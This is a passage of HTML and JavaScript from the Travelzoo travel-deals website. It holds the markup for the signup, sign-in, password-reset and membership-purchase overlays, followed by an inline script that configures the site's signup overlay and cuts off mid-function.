                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	For an annual fee, Travelzoo provides travel enthusiasts:
	</div><br>
<div>
<ul>
 <li>Rigorously negotiated and vetted Club Offers that you cannot find anywhere else</li>
<li>First access to our famous Top 20® newsletter, the definitive list of the best travel deals of the week</li>
 <li>Access to Member Days, exclusive 48-hour sale events four times per year</li>
 <li>Free access to lounges worldwide in case of flight delays</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/208/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdgm2jz',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
